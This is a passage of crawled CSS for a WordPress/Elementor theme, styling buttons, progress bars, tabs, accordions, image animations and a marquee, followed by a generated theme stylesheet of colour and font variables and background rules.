    color: var(--tste-labtechco-skincolor);
    width: auto;
}
.ts-textcolor-white .elementor-widget-icon-list .elementor-icon-list-icon i {
    color: #fff;
}


/*=== Elementor Progressbar ===*/

.elementor-widget-progress .elementor-progress-percentage {
    position: absolute;
    right: 0;
    padding: 0;
    margin-top: -15px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.5px;
    top: 0;
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-elementor-widget-progress-black .elementor-widget-progress .elementor-progress-percentage {
    top: -10px;
    padding: 10px 9px;
    background: #414141;
    color: #fff;
}

.ts-elementor-widget-progress-black .elementor-widget-progress .elementor-progress-bar {
    background-color: #414141;
}

.ts-elementor-widget-progress-black .elementor-widget-progress .elementor-widget-container .elementor-title {
    color: #414141;
}

.elementor-widget-progress .elementor-progress-wrapper,
.elementor-widget-progress .elementor-progress-bar {
    border-radius: 0;
    height: 6px;
    line-height: 6px;
}

.elementor-widget-progress .elementor-progress-bar {
    background-color: var(--tste-labtechco-skincolor);
}

.elementor-widget-progress .elementor-progress-wrapper {
    background-color: #e8f1fb;
}

.ts-elementor-progress-percentage .elementor-widget-progress .elementor-progress-percentage {
    color: #fff;
}

.elementor-widget-progress .elementor-widget-container .elementor-title {
    font-size: 14px;
    font-weight: 700;
    color: var(--tste-labtechco-skincolor-dark);
}


/*=== ts-custom-progress ===*/

.ts-custom-progress.elementor-widget-progress .elementor-progress-wrapper {
    height: 14px;
    background-color: #fff;
    border-bottom: 1px solid #eee;
}

.ts-custom-progress.elementor-widget-progress .elementor-progress-bar {
    height: 8px;
    line-height: 8px;
}


/* --------------------------------------
 * Button Section
 * ---------------------------------------*/


/*=== elementor-widget-button ===*/

button:focus {
    outline: 0;
}

.elementor-button {
    border-radius: 0;
}

.elementor-widget-button.ts-btn-style-flat.ts-btn-shape-square .elementor-button {
    border-radius: 0;
}

.elementor-widget-button.ts-btn-style-flat.ts-btn-shape-round .elementor-button {
    border-radius: 5px;
}

.elementor-widget-button.ts-btn-style-flat.ts-btn-shape-rounded .elementor-button {
    border-radius: 50px;
}

.ts-rounded-shape-btn.elementor-widget-button.ts-btn-style-flat.ts-btn-shape-rounded .elementor-button {
    border-radius: 50px;
}

.elementor-widget.elementor-widget-button {
    color: #fff;
}

.ts-elementor-bg-color-skincolor .ts-btn-color-blackish .elementor-button:hover {
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-flat.ts-btn-color-white .elementor-button:not(:hover) {
    background-color: #fff !important;
}

.ts-btn-style-flat.ts-btn-color-white .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-light .elementor-button:not(:hover) {
    background-color: var(--ts-emphires-light-bg-color) !important;
}

.ts-btn-style-flat.ts-btn-color-light .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button:not(:hover) {
    background-color: var(--tste-labtechco-skincolor) !important;
}

.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-secondary .elementor-button:not(:hover) {
    color: #fff;
    background-color: var(--tste-labtechco-skincolor-dark) !important;
}

.ts-btn-style-flat.ts-btn-color-secondary .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor) !important;
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-secondary .elementor-button:hover span:before {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
}

.ts-btn-style-flat.ts-btn-color-secondary .elementor-button:hover span:after {
    color: var(--tste-labtechco-skincolor-dark) !important;
}

.ts-btn-style-flat.ts-btn-color-blackish .elementor-button:not(:hover) {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
}

.ts-btn-style-flat.ts-btn-color-blackish .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor) !important;
    color: #fff;
}

.elementor-widget-button.ts-btn-bg-color-secondary .elementor-button {
    background-color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-text.ts-btn-color-secondary .elementor-button {
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-text.ts-btn-color-secondary .elementor-button:hover {
    color: var(--tste-labtechco-skincolor);
}

.ts-btn-style-flat .elementor-button,
.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button,
.ts-btn-style-flat.ts-btn-color-blackish .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor);
}

.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button {
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button:hover {
    color: #fff;
}

.ts-elementor-bg-color-secondary .ts-new-button.ts-btn-color-skincolor .elementor-button:hover,
.ts-btn-color-white .elementor-button,
.ts-btn-style-text.ts-btn-color-skincolor .elementor-button {
    color: var(--tste-labtechco-skincolor);
}

.ts-btn-style-text.ts-btn-color-skincolor .elementor-button:hover {
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-outline.ts-btn-color-skincolor .elementor-button {
    border-color: var(--tste-labtechco-skincolor);
    color: var(--tste-labtechco-skincolor);
}

.ts-btn-style-outline.ts-btn-color-skincolor .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor);
    color: #fff;
}

.ts-btn-style-outline.ts-btn-color-blackish .elementor-button {
    border-color: var(--tste-labtechco-skincolor-dark);
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-text-white .elementor-widget-container {
    color: #fff;
}

.ts-btn-style-outline:not(:hover) .elementor-button {
    background-color: transparent;
}

.ts-btn-style-outline.ts-btn-color-skincolor .elementor-button:hover {
    color: #fff!important;
}

.ts-btn-style-outline.ts-btn-color-white .elementor-button {
    border-color: #fff;
    color: #fff;
}

.ts-btn-style-outline.ts-btn-color-white .elementor-button:hover {
    color: #0a0c0e;
}

.ts-btn-style-outline.ts-btn-color-blackish .elementor-button:hover .elementor-button-content-wrapper:before,
.ts-btn-style-outline.ts-btn-color-white .elementor-button:hover {
    background-color: #fff;
}

.ts-btn-style-outline.ts-btn-color-blackish .elementor-button:hover {
    color: #fff;
}

.elementor-widget-button .elementor-button {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}

.elementor-button.elementor-size-xs {
    padding: 15px 35px;
    font-size: 9px;
}

.elementor-button.elementor-size-md {
    padding: 12px 40px;
    font-size: 14px;
}

.elementor-button.elementor-size-lg {
    padding: 20px 46px;
    font-size: 15px;
}

.elementor-button.elementor-size-xl {
    padding: 28px 50px;
    font-size: 17px;
}

.ts-btn-style-outline .elementor-button.elementor-size-sm {
    font-size: 14px;
    padding: 12px 40px;
}

.ts-btn-style-outline .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor-dark);
    color: #fff;
}

.ts-btn-style-outline.ts-btn-color-secondary .elementor-button {
    border-color: var(--tste-labtechco-skincolor-dark);
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-outline.ts-btn-color-secondary .elementor-button:hover {
    color: #fff;
}

.ts-btn-style-text .elementor-button-wrapper .elementor-button {
    padding: 0;
    background-color: transparent;
}

.ts-btn-style-text.ts-btn-color-white .elementor-button {
    color: #fff;
}

.ts-btn-style-text.ts-btn-color-gradient .elementor-button {
    border-image-source: none !important;
    background-image: none !important;
}

.elementor-button .ts-emphires-icon-next {
    font-size: 10px;
    line-height: normal;
    position: relative;
}

.elementor-button .elementor-align-icon-right {
    margin-left: 15px;
}

.ts-elementor-bg-color-secondary .ts-new-button.ts-btn-color-skincolor .elementor-button::before {
    border-color: var(--tste-labtechco-skincolor);
}


/*=== ele-ts-knowmore ===*/

.ele-ts-knowmore .ts-heading-subheading,
.ele-ts-knowmore .ts-custom-heading {
    margin: 0;
}


/*---------------------------------------
 * Tab - Accordion
 *--------------------------------------*/


/*=== tab-style-flat  ===*/

.tab-style-flat.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title {
    padding: 10px 20px 15px 0;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    border: none;
    position: relative;
}

.ts-textcolor-white .tab-style-flat.elementor-widget-tabs .elementor-tab-title,
.ts-textcolor-white .tab-style-flat.elementor-widget-tabs,
.tab-style-flat.elementor-widget-tabs .tab-list .ts-white {
    color: rgba(255, 255, 255, 0.8);
}

.ts-textcolor-white .tab-style-flat.elementor-widget-tabs .elementor-active.elementor-tab-title {
    color: rgba( 255, 255, 255, 1);
}

.tab-style-flat.elementor-widget-tabs .elementor-tab-title.elementor-tab-mobile-title {
    padding: 10px;
    background-color: #fff;
    color: #666;
    margin-bottom: 2px;
}

.tab-style-flat.elementor-widget-tabs .elementor-tab-title.elementor-tab-mobile-title.elementor-active {
    margin-bottom: 0;
    color: #666;
}

.tab-style-flat.elementor-widget-tabs .elementor-tabs-wrapper {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.tab-style-flat.elementor-widget-tabs .elementor-tabs-content-wrapper .elementor-tab-content {
    padding: 30px 0 0;
}

.tab-style-flat.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:after {
    position: absolute;
    height: 2px !important;
    bottom: -1px!important;
    width: 100%!important;
    content: '';
    left: 0 !important;
    background: transparent;
}

.tab-style-flat.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:after {
    background-color: #fff;
}

.elementor-widget-tabs .tab-list {
    padding: 0;
    margin: 0;
    list-style: none;
}

.elementor-widget-tabs .tab-list li {
    margin-bottom: 10px;
}

.elementor-widget-tabs .tab-list .ts-list-li-content {
    padding-left: 8px;
}

.tab-style-flat.elementor-widget-tabs {
    font-size: 15px;
}

.tab-style-flat.elementor-widget-tabs .tab-body .content-wrapper {
    margin-bottom: 20px;
}

/*=== tab-style-outline  ===*/

.tab-style-outline .elementor-tabs .elementor-tab-mobile-title,
.tab-style-outline .elementor-tabs-wrapper .elementor-tab-title {
    padding: 18px 35px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #eee!important;
    position: relative;
    text-transform: uppercase;
    color: #2a2a2a;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}

.tab-style-outline .elementor-tabs-wrapper .elementor-tab-title {
    font-size: 15px;
    line-height: 20px;
}

.tab-style-outline .elementor-tabs .elementor-tab-mobile-title {
    font-size: 18px;
    line-height: 26px;
}

.tab-style-outline .elementor-tabs .elementor-tab-mobile-title:not(:first-child) {
    margin-top: 20px;
}

.tab-style-outline .elementor-tabs .elementor-tab-mobile-title:hover,
.tab-style-outline .elementor-tabs-wrapper .elementor-tab-title:hover {
    background-color: var(--tste-labtechco-skincolor);
    color: #fff;
}

.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active::before {
    content: none;
}

.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-mobile-title.elementor-active::after,
.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 7px;
    left: 0;
    display: block;
    bottom: -1px;
    border: inherit;
    background-color: var(--tste-labtechco-skincolor);
}

.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper,
.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
    border-width: 0;
}

.tab-style-outline.elementor-widget-tabs .elementor-tab-content {
    padding: 50px 0 0;
}

.tab-style-outline .tab-inner.row .col-sm-6:last-child {
    padding: 14px 15px 0 36px;
}

.tab-style-outline .custom-heading {
    font-size: 30px;
    line-height: 40px;
    font-weight: 700;
    font-style: normal;
    margin-top: 0;
}

.tab-style-outline ul.tab-list {
    display: table-cell;
    padding: 0 98px 0 0;
}

.tab-style-outline .elementor-widget-button .elementor-button {
    display: inline-block;
    padding: 18px 40px;
    font-weight: 300;
}

.tab-style-outline .elementor-widget-button {
    margin-top: 30px;
}

.tab-style-outline .content-wrapper {
    margin-bottom: 35px;
}


/*=== acoordion-style-modern ===*/

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title {
    padding: 20px 40px;
    font-weight: 700;
    font-size: 15px;
    line-height: 1;
    text-transform: uppercase;
    background-color: #fff;
    box-shadow: 0px 13px 25px 15px rgb(51 104 198 / 5%);
    color: var(--tste-labtechco-skincolor-dark);
    transition: all 0.3s ease 0s;
}

.acoordion-style-modern.acoordion-style-modern-faq.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 16px 20px;
    background-color: var(--tste-labtechco-skincolor-light);
    box-shadow: none;
}
.acoordion-style-modern.acoordion-style-modern-faq.elementor-widget-accordion .elementor-accordion-icon {
    color: var(--tste-labtechco-skincolor);
}
.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title {
    background-color: #fff;
    box-shadow: 0px 13px 25px 15px rgb(51 104 198 / 5%);
    color: var(--tste-labtechco-skincolor-dark);
    transition: all 0.3s ease 0s;
    border-radius: 5px;
}

.acoordion-style-modern.elementor-widget-accordion .elementor-tab-title .elementor-accordion-title {
    color: var(--tste-labtechco-skincolor-dark);
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover,
.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    color: #fff;
    background-color: var(--tste-labtechco-skincolor);
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover i:before {
    color: #fff;
}

.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover,
.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    color: #fff;
    background-color: var(--tste-labtechco-skincolor-dark);
}

.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover a.elementor-accordion-title,
.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover i:before {
    color: #fff;
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-title,
.acoordion-style-modern.elementor-widget-accordion .elementor-tab-title.elementor-active .elementor-accordion-title {
    color: #fff;
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion .elementor-tab-content {
    padding: 15px 30px;
    border-top-width: 0;
}

.acoordion-style-modern.acoordion-style-modern-faq.elementor-widget-accordion .elementor-tab-content,
.ts-acoordion-title-border.elementor-widget-accordion .elementor-accordion .elementor-tab-content {
    padding: 14px 20px;
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item {
    margin-bottom: 15px;
}

.acoordion-style-modern.acoordion-style-modern-faq.elementor-widget-accordion .elementor-accordion-item,
.ts-acoordion-title-border.elementor-widget-accordion .elementor-accordion-item,
.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item {
    margin-bottom: 10px;
}

.ts-acoordion-title-border .elementor-accordion .elementor-tab-title {
    border: 2px solid var(--tste-labtechco-skincolor-dark);
}

.ts-acoordion-title-border .elementor-tab-title.elementor-active {
    border-color: var(--tste-labtechco-skincolor);
    border-width: 2px !important;
}

.ts-acoordion-title-border .elementor-tab-title.elementor-active a,
.ts-acoordion-title-border .elementor-tab-title.elementor-active .elementor-accordion-icon {
    color: var(--tste-labtechco-skincolor) !important;
}


/*=== ts-custom-style ===*/

.ts-custom-style .elementor-widget h2.ts-custom-heading {
    color: transparent;
    -webkit-text-stroke: 1px rgb(136 147 185 / 0.4);
    transform: rotate(-90deg);
    transform-origin: left top 0;
}

.ts-custom-icon-skincolor .elementor-icon-wrapper .elementor-icon {
    color: var(--tste-labtechco-skincolor) !important;
}


/* --------------------------------------
* Img Animation
* ---------------------------------------*/

.elementor-editor-active .elementor-widget-image .elementor-widget-container {
    clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%);
}

.elementor-editor-active .elementor-widget-image .elementor-widget-container img {
    transform: scale(1) translate(0px, 0px);
}

.ts-animation-style1 .vc_single_image-wrapper,
.ts-animation-style2 .vc_single_image-wrapper,
.ts-animation-style1 .elementor-widget-container,
.ts-animation-style2 .elementor-widget-container {
    display: inline-block;
    position: relative;
    overflow: hidden;
    transition: 2s cubic-bezier(0.5, 0.5, 0, 1);
}

.ts-animation-style1 .vc_single_image-wrapper img,
.ts-animation-style2 .vc_single_image-wrapper img,
.ts-animation-style1 .elementor-widget-container img,
.ts-animation-style2 .elementor-widget-container img {
    transform-origin: 50% 50%;
    transition: 2s cubic-bezier(0.5, 0.5, 0, 1);
}

.ts-animation-style1.active .vc_single_image-wrapper,
.ts-animation-style2.active .vc_single_image-wrapper,
.ts-animation-style1.active .elementor-widget-container,
.ts-animation-style2.active .elementor-widget-container {
    clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%);
}

.ts-animation-style1.active .vc_single_image-wrapper img,
.ts-animation-style2.active .vc_single_image-wrapper img,
.ts-animation-style1.active .elementor-widget-container img,
.ts-animation-style2.active .elementor-widget-container img {
    transform: scale(1) translate(0px, 0px);
}

.ts-animation-style1 .vc_single_image-wrapper,
.ts-animation-style1 .elementor-widget-container {
    clip-path: polygon(0% 0%, 0% 0%, 0% 100%, 0% 100%);
}

.ts-animation-style1 .vc_single_image-wrapper img,
.ts-animation-style1 .elementor-widget-container img {
    transform: scale(1.5) translate(-100px, 0px);
}

.ts-animation-style2 .vc_single_image-wrapper,
.ts-animation-style2 .elementor-widget-container {
    clip-path: polygon(100% 0%, 100% 0%, 100% 100%, 100% 100%);
}

.ts-animation-style2 .vc_single_image-wrapper img,
.ts-animation-style2 .elementor-widget-container img {
    transform: scale(1.5) translate(100px, 0px);
}

/*== marquee text animation ==*/

.elementor-icon-list--layout-traditional.ts-marquestyle-01 ul li,
.elementor-icon-list--layout-traditional.ts-marquestyle-02 ul li,
.ts-marquestyle-01.ts-list li,
.ts-marquestyle-02.ts-list li {
    padding: 5px 40px!important;
    display: inline-block;
    font-size: 120px;
    line-height: 120px;
    position: relative;
    text-align: center;
    color: var(--tste-labtechco-skincolor-dark);
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 800 !important;
}

.ts-marquestyle-01.ts-list li i,
.ts-marquestyle-02.ts-list li i {
    display: none;
}

.elementor-icon-list--layout-traditional.ts-marquestyle-01,
.elementor-icon-list--layout-traditional.ts-marquestyle-02,
.ts-list.ts-marquestyle-02,
.ts-list.ts-marquestyle-01 {
    display: inline-block;
    width: 100%;
    animation: marquee-right1 25s linear infinite;
    will-change: transform;
    white-space: nowrap;
    margin-bottom: 30px;
}

.elementor-icon-list--layout-traditional.ts-marquestyle-01,
.ts-list.ts-marquestyle-01 {
    animation: marquee-left1 25s linear infinite;
}

.elementor-icon-list--layout-traditional.ts-marquestyle-01 ul li,
.ts-marquestyle-01.ts-list li {
    color: transparent;
    -webkit-text-stroke: 1px var(--tste-labtechco-skincolor-dark);
    opacity: .50;
}

.elementor-icon-list--layout-traditional.ts-marquestyle-01:hover,
.elementor-icon-list--layout-traditional.ts-marquestyle-02:hover,
.ts-list.ts-marquestyle-01:hover,
.ts-list.ts-marquestyle-02:hover {
    animation-play-state: paused !important;
}

@keyframes marquee-right1 {
    0% {
        transform: translate(0, 0);
    }
    100% {
        transform: translate(-100%, 0);
    }
}

@keyframes marquee-left1 {
    0% {
        transform: translate(-100%, 0);
    }
    100% {
        transform: translate(0, 0);
    }
}

.ts-rating-box-wrap h4 {
    font-size: 24px;
    font-weight: 300;
    color: var(--tste-labtechco-skincolor);
}
.ts-rating-box-wrap span {
    font-weight: 300;
    font-size: 55px;
}
.ts-bg-change:before {
    background: transparent!important;
}
.ts-bg-change.ts-text-color-white .ts-custom-heading,
.ts-bg-change.ts-text-color-white .ts-vc_cta3-content .ts-cta3-content-wrapper p, 
.ts-bg-change.ts-text-color-white .ts-heading-subheading .ts-heading-desc  {
    color: #fff !important;
}

/* ts-custom-titlebox */
.ts-custom-titlebox .ts-row-inner .ts-vc_icon_element-icon,
.ts-custom-titlebox .ts-row-inner .ts-column-inner h2 > a {
	color: var(--tste-labtechco-skincolor-dark);
}
.ts-custom-titlebox .elementor-inner-section h2 > a:hover,
.ts-custom-titlebox .ts-row-inner .ts-vc_icon_element:hover .ts-vc_icon_element-icon,
.ts-custom-titlebox .ts-row-inner .ts-column-inner h2 > a:hover {
	color: var(--tste-labtechco-skincolor);
}

/* ts-bg-over-image */
.ts-row.ts-bg-over-image .ts-row-wrapper-bg-layer.ts-bg-layer {
    background-color: transparent;
}

.ts-column.ts-bg-over-image .ts-bg-layer .ts-bg-layer-inner {
    background-color: transparent;
}
.ts-column.ts-bg-over-image .ts-col-bgcolor-skincolor .ts-col-wrapper-bg-layer {
    background-color: var(--tste-labtechco-skincolor)!important;
}

/*please fill feilds vc elements*/

.data-fill-message {
    text-align: center;
    color: #8893b9;
    background-color: #cccccc52;
    font-weight: 500;
}

/* PBM Single Image element */
.ts-single-image-wrapper.ts_align_right {
    text-align: right;
}
.ts-single-image-wrapper.ts_align_center {
    text-align: center;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.hybrinomics.com/wp-admin/admin-ajax.php?action=themestek_theme_css&ver=6.8.3
body_size: 104685
content:
:root {
    --tste-labtechco-skincolor: #2a65c1;
                --tste-labtechco-skincolor-dark: #141570;
                --tste-labtechco-skincolor-light: #f6faff;
                --tste-labtechco-first-gradient: #68b13b;
                --tste-labtechco-second-gradient: #138e55;
                --tste-labtechco-logo-font-family: Arimo;
                        --tste-labtechco-logo-font-backup-family: Arial, Helvetica, sans-serif;
                        --tste-labtechco-logo-font-variant: regular;
                        --tste-labtechco-logo-font-font-size: 26;
                        --tste-labtechco-logo-font-line-height: 27;
                        --tste-labtechco-logo-font-color: #202020;
                        --tste-labtechco-logo-font-font: google;
                        --tste-labtechco-topbar-bg-color: darkgrey;
                --tste-labtechco-topbar-bg-custom-color: #ffffff;
                --tste-labtechco-topbar-text-color: white;
                --tste-labtechco-topbar-text-custom-color: #000000;
                --tste-labtechco-topbar-breakpoint: 1200px;
                --tste-labtechco-header-menuarea-height: 70px;
                --tste-labtechco-header-menu-bg-color: skincolor;
                --tste-labtechco-header-menu-bg-custom-color: rgba(0,0,0,0.31);
                --tste-labtechco-sticky-header-menu-bg-color: darkgrey;
                --tste-labtechco-sticky-header-menu-bg-custom-color: #ffffff;
                --tste-labtechco-header-height: 105px;
                --tste-labtechco-header-bg-custom-color: rgba(0,0,0,0);
                --tste-labtechco-logo-max-height: 95px;
                --tste-labtechco-header-height-sticky: 105px;
                --tste-labtechco-sticky-header-bg-custom-color: #ffffff;
                --tste-labtechco-menu-breakpoint: 1200px;
                --tste-labtechco-mainmenufont-family: League Spartan;
                        --tste-labtechco-mainmenufont-backup-family: Arial, Helvetica, sans-serif;
                        --tste-labtechco-mainmenufont-variant: 600;
                        --tste-labtechco-mainmenufont-text-transform: uppercase;
                        --tste-labtechco-mainmenufont-font-size: 14;
                        --tste-labtechco-mainmenufont-line-height: 16;
                        --tste-labtechco-mainmenufont-letter-spacing: 1;
                        --tste-labtechco-mainmenufont-color: #ffffff;
                        --tste-labtechco-mainmenufont-font: google;
                        --tste-labtechco-stickymainmenufontcolor: #313131;
                --tste-labtechco-mainmenu-active-link-color: custom;
                --tste-labtechco-mainmenu-active-link-custom-color: #1e73be;
                --tste-labtechco-dropdownmenufont-family: League Spartan;
                        --tste-labtechco-dropdownmenufont-backup-family: Arial, Helvetica, sans-serif;
                        --tste-labtechco-dropdownmenufont-variant: 600;
                        --tste-labtechco-dropdownmenufont-text-transform: uppercase;
                        --tste-labtechco-dropdownmenufont-font-size: 13;
                        --tste-labtechco-dropdownmenufont-line-height: 16;
                        --tste-labtechco-dropdownmenufont-letter-spacing: 0.5;
                        --tste-labtechco-dropdownmenufont-color: #09162a;
                        --tste-labtechco-dropdownmenufont-font: google;
                        --tste-labtechco-dropmenu-active-link-custom-color: #fd972e;
                --tste-labtechco-titlebar-height: 450px;
                --tste-labtechco-skincolor-rgb: 42,101,193;
            --tste-labtechco-skincolor-dark-rgb: 20,21,112;
            --tste-labtechco-skincolor-light-rgb: 246,250,255;
            --tste-labtechco-mainmenufont-color-rgb: 255,255,255;
            --tste-labtechco-stickymainmenufontcolor-rgb: 49,49,49;
            --tste-labtechco-dropdownmenufont-color-rgb: 9,22,42;
            }


 
/*------------------------------------------------------------------
* theme-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-position:0% 0%;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
 body .site-content-wrapper{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .themestek-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
 .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#eef1f5;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .ts-bg-layer{background-color:#eef1f5;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 div.ts-titlebar-wrapper{background-image:url('https://labtechco-demo.pbminfotech.com/labtechco-demo11/wp-content/uploads/sites/30/2022/03/titlebar-bg.jpg');background-color:transparent;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
div.ts-titlebar-wrapper > .ts-bg-layer{background-color:transparent;}
 .footer{background-color:#141570;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.footer > .ts-bg-layer{background-color:#141570;}
 .first-footer{background-position:0% 0%;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .second-footer{background-color:transparent;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
